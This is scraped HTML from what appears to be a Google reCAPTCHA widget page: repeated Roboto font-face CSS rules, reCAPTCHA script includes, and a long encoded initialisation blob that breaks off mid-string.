  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qKYY1niO9B9qmHb5Yfck1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qKYY1niO9B9qmHb5Yfck1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qKYY1niO9B9qmHb5Yfck1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDk3TCisOCwpZqf8KsRWkUw5HCpcOOw4VNw43Dk8K4WcOlKAtfwoVHP31WwoBtwrTCoD/DjyPClcKcwrnDssK8TCzDjMKmaH9Ew4PCtCYDwp4/XiNiw4jDgMOHw5vDk8KncsK4wprCmcO3ZsOPTcOgEMO7wqosc8O1LMKfK8OwA2/Cv1zCkWbCgcOsIxfCgcKFZV/DuMOrCsKDccKaBMO0wqLDqCvDqMOkwpkKHMKRXsOBF3UMZsOow7zCnMKgw7AqwrnDqTfCuMO9ICfDoMKqZ1NvwojDmcKIwpkKwoTCkhfCgsOOw69+wrHCrcKsEsKJw48xQ0AVBX7DqsK1FcKpwprCoHjDpcKwwr/[base64]/[base64]/[base64]/w7LDrMKIBgoNwqTCpMOaOx01w7/DnF9IesOKLEFMSxjDnMO6w5DCocO+YMO5N3M8w4d0TgTCtMO2bFPCmsOMKMKGSULCu8KCCzclFMO1eljCvMO5fMKbwrrCmSFmwqLCuHITDcOfEMOIbWAJwpPDuz5Hw4dWRyxqYU5WIMK6WnIMw54rw5vChCENbyzCnTLClsKLZ2otw7FuwrV/[base64]/wrnDjcOjLSIZw7fDkiTCkcOjJU7DocOlwqTCl8OiwqnDuUXDg8OBw7jDnE4ANxcKEDIyLcOyNxQYRSoiMiTCgiPDs3l1w47DoVU7JcOZw7sfwqfCixTDjRLDr8KVwrZlG3AvT8OeRRnCgsKNAQPDmsKGw5ZAwqp3FcO3w5BVbsO/cxh8QsOTwrnCqDFjw7PCuBfDp0/CvnPDmsOAwr50w43CtR7DrjJnw44Ewp7DuMOCwpkMT0TCjMOZVwF0EHlBwqAzJGXCjcK/BcKDNjsRw5JiwrtcDcKUS8OmwoPDg8Kaw4LDhSE/RcKiGXjCnEVXDCgIwoZ5cWkISsKhHFEaV35OJEEGSQRvScO2Ejhcwq3Dp1LDm8K5w60Fw4HDtAfCu3NxdsKgw5TCmF0TBMK+PnHCkMOvwoZQw5TCoV0xwqTCmcOWw63Du8OyHsKUwqrDl3tWPcO6wpNSwr4NwopzK2IeJWAoGMKGwrPDh8KIHsOOwq3CkVB1w4jCuX0/[base64]/DhHQYw6Fjw4bDghdAScKHLMKpbcOiTMOuw7ZbIsONAgLDkcOgGMKsw78/XHvDkcKyw6PDqg/Dv1YhUE1eMl0Lw4DDgG7DuTLDtMOVEkbDhS/DjkrCsDjCjMKMwpItw483Y24+woXCoF8Iw7zDo8O3woLDu2xxwp/DgXMsRwZRw6NKZsKnwq7DqknDu0fDusOFw4MbwoxEXMOmwqfCmCoww79FIXMgwr98DDYEQWJcwrloD8KtS8KnWigLdMOwcCjCriTChjHCj8Osw7bCo8KBw74/wr8xa8O9aMOBGwwJwoZWw6FnKRbDoMOHAVxxwrjCinvCigTCpG/CkE/DlcOpw49Swq97wrhFahvCkkrDrBvDmsKWUAsZWcO0fiMeYl3Do0ppEQjCqk1AH8OewoIOGBg8UxbDmsK3HVRewoTDpTTCgMK3w6sjE2rDj8O1NnPDvDMkf8Kyd0QJw6/DlzTDpMKTw6p2w6gQBcOBUHnCu8KYwpV0eXfDtcKTLC/[base64]/CocOkwrpzwprDuMOhYjbCgQ7CicK4H8OSw67CpGTDkMOACcOuHcOyeX0nw6s9dMONFcOBasOrw7LCuC7Do8KUw481IMOLKEHDvmBowpoOQ8O7GA5+QsOfwoRcfl7CiizDt3fCq0vCpTNfw6wkw6TDnRHCrA8PwqNQw6vCtT3Dk8OSeHzDm3/CvcOawqDDvsK2HUvDicKnw4UJwpvDpMOjw7nDjDhWFWsBw5liw6ssES/[base64]/[base64]/DqMKOw7nDk8OHTMK1eMOYMRYXwrLCuBXCuhPCiXJ8w5p/w4TDicOTw5dyCMKTG8O/w7jDo8K0XsKBwqHCpH3ClkfDpRHDnk1Vw7UZfMKgw59OY3UKwpfDhll/[base64]/ChT7CmHbClcK7XCPDhX7CllVnwq3CmsOwwqYYwpDCkcOJPcKkwqLCmMKkw6opRMKTw4jCmjjDgF/CrC/[base64]/DqhEvR15APMKeeknDoyxAw6bCpcKgdsOxw4UGQsKHwofDqsOKwpM5w5/[base64]/ChG5QKMKwwoPDtmPDsnRUw7XDqcKaGinCpcO0X8O8JF0YaSjDh1V2wos6wpTDoyfDoC4rwp/DssKJY8KANcKIw7fDhcKdw5FwAsOWHcKpPS7CvinDnQcSJiHDvsKhwp17QlRMwrrDsVscIC3CvF5CP8K9AwpBw5XCpAfCg3cfw4VnwrVbPTLDkcKzG1slGSZAw57DoRh9wrPDucK/eQXCrsKXwrXDsU/[base64]/CjmdmwqtAw77Cv8OnQsOHKhLCl8OQXlDDs2QJwqzCvx4zwpJzw50kElHCmVhJwpMPwqEtw48gwqlWwrw5KHPCixHCkcOYw7jDs8KYw78Lw59twq1AwoXCosOIAi8Vw6QzwpgPwpbCikXCqsOnasOYKxjCky9KT8KdBUh8dMOwwp/[base64]/[base64]/CpcOBwqnCl8KKwpfCicKHHFAiH8KNwohBwq4nT2LCjX/Cj8KJwpnDm8KVD8Kdwp7CpsOCBFEzfA4rScK8TMOHw7jDvmPCiEMewpDCisK5w5XDhDjDsHrDjgLCjlvCgXoWwqEww7gVw7ZTwozChRgSw5MMw7TCmsOSCsKww5wLVMKJw77ChDvCjV4CUF4POMOmZkzCgcK/[base64]/CkxkjDsOiQcOyHyDClcKpwqLCsyTDvHI0JcKow5zDnsOqPDjClcOPF8Oew60DJ1zDhikNw47DqSwvw49qwq1hwq/CqsKbw7nCvRMcw5TDtCsSGMKUOlIhScO5IWVCwp4Cw4oAMB3DunLCp8OJw5lhw5nDk8O3w4p0w6Nfw6hfw7/ClcKLcsOuPiVGGxjClMOUwoIjwqrCj8OZwqUreCdnZXoBw4BzdsOZw40recKFeSlbwrXCrcOBw5/DvGFUwqJJwr7CoBfDrh9bKMKCw4LDi8KFwopdGy/[base64]/DsQPDn1zCi8OHPcKcwrrCrifCvFxewo8fOcOtLE7CtsOfw6TDiMKeBsKldyZDwqZ4wq0Ew61Qwp4EScKOIisCGDdWTcOWLnjCgsKmw6pFwpvDqw97wpkJwqcRw4FtVnBiG0I0D8OsVyXChVzDvMOuVW5xwofDm8ORwpQYwqrDvGADUys4w7rCj8K2P8OWFsKIw4RJTm/CpDfCvkNpwrAwHsKIw4nDlsK9c8K9WFjDmcOKS8OlFcKfF2HCnsO1wqLCiTDDsQdJw5kwaMKTwqUHwqvCvcK3DQLCo8K/[base64]/Dlx1Nw4dpChxKw6lAdMOICyJGw4TCoA/[base64]/wolJwpRmw4jDoyxYw5Ihw7VSScO4Cws0w4DCu8KSMzDDpcOlw4xQwpR/wp8TWwHDi37DgXLDiQkOBhhTYsKWBsKrwrsgAx7DnMKxw5HCs8KgSwnDhR3CiMKzMMORPR3DmsKlw6kKw6scwoXDlHYrwrfCjFfCk8KWwqooPCBhw6gAw6XDjsODVjbDjS/CmsKpYcOkf1FMwo/DkCPChWgjVcO6wqR+ZcOnYA19w54KfsO7IcKQP8OfVldhwoB1wpvDn8O4w6fDmMO4wp9Wwp7DksKoRMO3TcOPMGfCkj3DlUfCqkl+wq/ClMOhwpIHwpDClsOZNsOowoctw7bCrsKow5vDpsKowqLDqmzCvCLDsnlkDsOBCsOeMFZ0w5AJw5t6w6XDjcKHDCbDoX9YOMK3FA/DpRYuFMOmwobDncK7wrzCgcKAFE/DpcOiw5Ykw6HCjG3DjDtswqTCjFwgwqPDhsOZZ8KfwrbDvcKFExIHwpPDgmBgKcO4wr0hRMOZw70Rc0ldHMOKXcKeQkvDuiV9w5pIw6fDvMOKwqcFE8Knw6XCq8Ogw6HDqnTDoAZ0wr/Cj8OHwoTDpMOTQMO9wqUEBXlpTcOSw4XCnh8cJDrCjMOWZS9swoDDrRpAwolOa8KRLcKTesOUEh5WLcK8wrXCrlxgw6cOMsO8w6FXYw3Ci8OCwoLDssKfQ8ObLg3DpCt2wqRkw49PZg/CgMKpBcKcw5grQsOqRmXCkMOWwpzCpTMiw55XWcKywrRbZsKGaHEFw6smwoDDk8Ovwp16wpgzw4sDSSrCvMKNwrbCg8OcwqgaDMOfw5DDqWt7wrXDv8Onwq/Dm3QpNsKJwrImVSUTIcKDw5nDt8KAwpYdUAZqwpY+w4/DgRLCiCZ/YsKwwrfCuw7CssOLXsOub8ORwqlKw7RPRCMmw7zDkHzCv8OeNcKIw7A